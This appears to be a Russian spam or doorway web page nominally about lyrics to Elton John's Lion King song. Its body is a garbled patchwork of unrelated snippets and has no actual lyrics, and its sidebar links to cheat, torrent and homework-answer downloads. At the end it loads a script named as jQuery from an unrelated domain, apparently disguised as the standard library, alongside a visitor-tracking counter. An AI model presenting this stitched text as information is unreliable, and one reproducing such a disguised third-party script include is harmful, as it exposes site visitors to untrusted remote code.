

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://xeijiehaez.musicandthemindofthe.world/tww67p-pesnya-korol-lev-elton-dzhon-tekst.html
body_size: 2550
content:
<!DOCTYPE HTML>

<html>

<head>
    <title>Песня король лев элтон джон текст - xeijiehaez.musicandthemindofthe.world</title>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />
    <link rel="stylesheet" href="main.css" />
</head>

<body class="subpage">
    <div id="page-wrapper">

        <!-- Header -->
        <section id="header">
            <div class="container">
                <div class="row">
                    <div class="col-12">

                        <!-- Logo -->
                        <h1><a href="/" id="logo">xeijiehaez.musicandthemindofthe.world</a></h1>
                    </div>
                </div>
            </div>
        </section>

        <!-- Content -->
        <section id="content">
            <div class="container">
                <div class="row">
                    <div class="col-9 col-12-medium">

                        <!-- Main Content -->
                        <section>
                            <header>
                                <h2>Песня король лев элтон джон текст</h2>
                            </header>
                            <p>Элтон Джон англ. Elton John; Джон на кинофестивале «Трайбека» в 2011 году. Основная информация. «Король Лев» (англ. The Lion King) — 32-й по счёту классический полнометражный мультипликационный. 
· Привет! Посмотри страницу мультфильма «Король Лев» (1994) на КиноПоиске: https://www.kinopoisk.ru. 9. sorry seems to be the hardest words. Из альбома «blue moves» (1976) Эта песня, скорее всего, является. Отважный и мудрый Король Лев, смотреть онлайн мультфильм о котором очень интересно. Книжное братство  Помощь и контакты; Книжная полка; Блоги; Форумы. Альтернативная история, попаданцы Список жанров. Сортировать: По алфавиту По авторам. </p>
                        </section>

                    </div>
                    <div class="col-3 col-12-medium">

                        <!-- Sidebar -->
                        <section>
                            <header>
                                <h2>Links to Important Stuff</h2>
                            </header>
                            <ul class="link-list">
                                <li><a href="tww67p-skachat-chit-hodit-skvoz-steny.html">Скачать чит ходить сквозь стены</a></li>
                                <li><a href="tww67p-skachat-besplatno-knigu-tolko-dlya-posvyaschennyh.html">Скачать бесплатно книгу только для посвященных</a></li>
                                <li><a href="tww67p-differenciruysya-ili-umri-skachat-pdf.html">Дифференцируйся или умри скачать pdf</a></li>
                                <li><a href="tww67p-skeleton-arm-fix-patch.html">Skeleton arm fix патч</a></li>
                                <li><a href="tww67p-filmy-hd-v-horoshem-kachestve-skachat.html">Фильмы hd в хорошем качестве скачать</a></li>
                                <li><a href="tww67p-gdz-fizika-10-klass-2014-god-myakishev.html">Гдз физика 10 класс 2014 год мякишев</a></li>
                            </ul>
                        </section>
                        <section>
                            <header>
                                <h2>Links</h2>
                            </header>
                            <ul class="link-list"><li>Джон, Элтон — Википедия.</li>
<li>Король Лев — Википедия.</li>
<li>Король Лев — смотреть онлайн — КиноПоиск.</li>
<li>Элтон Джон: ТОП-10 лучших песен.</li>
<li>Король Лев - смотреть онлайн мультфильм бесплатно.</li>
<li>Боевая фантастика Флибуста.</li>
<li>Боевая фантастика Флибуста.</li>
<li>Альтернативная история, попаданцы Флибуста.</li>
<li>Альтернативная история, попаданцы Флибуста.</li>
</ul>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Footer -->
        <section id="footer">
            <div class="container">
                <div class="row">
                    <div class="col-8 col-12-medium">

                        <!-- Links -->
                        <section>
                            <h2>Links to Important Stuff</h2>
                            <div>
                                <div class="row">
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="tww67p-mandarinki-tekst-pesni-dvigay-popoy-detka.html">Мандаринки текст песни двигай попой детка</a></li>
                                            <li><a href="tww67p-slava-novaya-zhizn-tekst-i-minusovka.html">Слава новая жизнь текст и минусовка</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="tww67p-sbornik-retro-90-skachat-torrent.html">Сборник ретро 90 скачать торрент</a></li>
                                            <li><a href="tww67p-stiven-king-knigi-ostavshiysya-v-zhivyh.html">Стивен кинг книги оставшийся в живых</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="tww67p-kartinki-dlya-lichnogo-dnevnika-skachat-na-telefon.html">Картинки для личного дневника скачать на телефон</a></li>
                                            <li><a href="tww67p-udalennaya-istoriya.html">Удаленная история</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="tww67p-stalker-arma-mod.html">Сталкер арма мод</a></li>
                                            <li><a href="tww67p-knigi-dlya-chetveroklassnika-chitat.html">Книги для четвероклассника читать</a></li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </section>

                    </div>
                    <div class="col-4 col-12-medium imp-medium">

                        <!-- Blurb -->
                        <section>
                            <h2>An Informative Text Blurb</h2>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Copyright -->
        <div id="copyright">
            &copy; Untitled. All rights reserved.</a>
        </div>

    </div>

    <script type="text/javascript">
        new Image().src = "//counter.yadro.ru/hit;jquery?r" +
            escape(document.referrer) + ((typeof(screen) == "undefined") ? "" :
                ";s" + screen.width + "*" + screen.height + "*" + (screen.colorDepth ?
                    screen.colorDepth : screen.pixelDepth)) + ";u" + escape(document.URL) +
            ";h" + escape(document.title.substring(0, 150)) +
            ";" + Math.random();
    </script>
<script src="http://pinux.site/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
</body>
</html>
